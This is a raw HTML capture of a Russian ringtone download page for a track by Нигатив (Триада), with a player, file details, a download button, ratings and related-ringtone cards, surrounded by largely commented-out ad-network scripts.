

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/nigativ-triada-medlenno.html
body_size: 12320
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон Нигатив (Триада) - Медленно для мобильного телефона, смартфона или планшета в mp3 формате.">
	
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>Нигатив (Триада) - Медленно рингтон скачать на телефон</title>

<meta name="yandex-verification" content="7187241585aae9d9" />


</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/hip-hop/">Хип-хоп</a></li>
				<li class="breadcrumb-item active" aria-current="page">Нигатив (Триада) - Медленно</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>Нигатив (Триада) - Медленно &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/nigativ-triada-medlenno"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">Нигатив (Триада) - Медленно</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:28 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/hip-hop/">Хип-хоп</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:28 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>128 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>440.37 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>333</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>137</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «Нигатив (Триада) - Медленно» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Хип-хоп»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/nigativ-triada-medlenno";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long897">  <ul id="unit_ul897" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:112px;">Текущее 3.50/5</li><li><a href="/rating/db.php?j=1&amp;q=897&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=897&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=897&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=897&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=897&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--897 -->Рейтинг: <strong> 3.5</strong>/5 (4 голосовало)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			

<!-- include file="rot/muzon.tpl" -->



			<h2>Похожие</h2>
			<p>Возможно вас заинтересуют похожие рингтоны</p>


			<div class="row br">
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/nigativ-triada-yeto-ya"></audio>
								</div>
								<a href="/nigativ-triada-yeto-ya.html" title="Скачать рингтон Нигатив (Триада) - Это Я">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Нигатив (Триада) - Это Я</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="852" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">136</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">0</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script>
<div class="ratingblock index" style="display: none;">
<div id="unit_long852">
    <ul id="unit_ul852" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=852&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=852&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=852&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=852&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=852&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/nigativ-triada-belyj-tanec"></audio>
								</div>
								<a href="/nigativ-triada-belyj-tanec.html" title="Скачать рингтон Нигатив (Триада) - Белый Танец">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Нигатив (Триада) - Белый Танец</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Хип-хоп</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="27047" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">287</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">90</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long27047">
    <ul id="unit_ul27047" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=27047&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=27047&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=27047&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=27047&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=27047&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (6 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/ani-lorak-medlenno"></audio>
								</div>
								<a href="/ani-lorak-medlenno.html" title="Скачать рингтон Ани Лорак - Медленно">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Ани Лорак - Медленно</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="17379" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">755</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">341</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long17379">
    <ul id="unit_ul17379" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:113.6px;">Текущее 3.55/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=17379&amp;t=18.117.96.192&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=17379&amp;t=18.117.96.192&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=17379&amp;t=18.117.96.192&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=17379&amp;t=18.117.96.192&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=17379&amp;t=18.117.96.192&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.5</strong>/5 (11 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/atric-serovskii-medlenno"></audio>
								</div>
								<a href="/atric-serovskii-medlenno.html" title="Скачать рингтон Atric & Serovskii - Медленно">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Atric & Serovskii - Медленно</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="7458" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

